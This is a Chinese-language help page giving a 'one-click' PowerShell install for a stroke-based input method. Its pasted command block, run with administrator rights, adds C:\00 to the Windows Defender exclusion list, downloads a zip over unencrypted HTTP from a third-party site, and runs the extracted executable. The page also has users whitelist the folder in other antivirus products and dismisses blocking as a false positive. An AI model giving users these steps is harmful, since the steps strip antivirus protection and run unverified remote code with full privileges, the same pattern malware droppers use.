通过 Windows PowerShell 一键安装运行 1234笔画输入法
分类:1234笔画输入法 - 使用帮助
如果你用的是win10以上版本的操作系统,并且没有安装过第三方杀毒软件。
就可以通过以下方式,用命令行一键快速安装 运行 1234笔画输入法。
1.在开始菜单上右键单击,弹出菜单后,点击【 Windows Powershell (管理员)(A) 】
记得选择以管理员方式启动:Windows PowerShell
如果出现 确认 提示,选择【是】。
2.已经打开的 Windows PowerShell 窗口显示如下:
3.然后,复制以下命令行:
New-Item -Path "C:\00" -ItemType Directory
Add-MpPreference -ExclusionPath "C:\00"
$WDAVprefs = Get-MpPreference
$WDAVprefs.ExclusionPath
Start-BitsTransfer -Source "http://443w.com/xz/1234y.zip" -Destination "C:\00\1234y.zip"
Expand-Archive -Path "C:\00\1234y.zip" -Force "C:\00\1234笔画输入法"
C:\00\1234笔画输入法\1234笔画输入法.exe 1 2
1+1
以上命令行,是把软件 安装到C盘的,如果你要把软件安装到D盘,就将上面的文件夹路径,全部改成D就行。
4.把复制到的命令行,粘贴到:Windows PowerShell
5.文件下载,解压中。。。
6.文件已经下载完毕,自动完成软件安装。。。然后,软件自动打开运行如下:
然后,关闭 Windows PowerShell 窗口,即可。
这种安装方式,可以通过代码:
一键将 00 文件夹 添加到 系统自带杀毒软件 Windows Defender 排除项 中, 并且自动下载解压安装运行软件。
本方法只适合,电脑系统中 只有一个默认杀毒软件 Windows Defender 的电脑(【Win10系统 自带杀毒软件】 )
如果你电脑中,安装过其他杀毒软件,
请先手动创建 00 文件夹,再将 00 文件夹,添加到对应的杀毒软件信任区,再执行命令行,
【 如何将添加 00 文件夹 到 杀毒软件信任区 请点击 这里查看了解】
否则,可能会因为杀毒软件误报,会中断 或 拦截 软件下载安装,将导致一键安装【1234笔画输入法】过程无法正常执行,或 执行失败!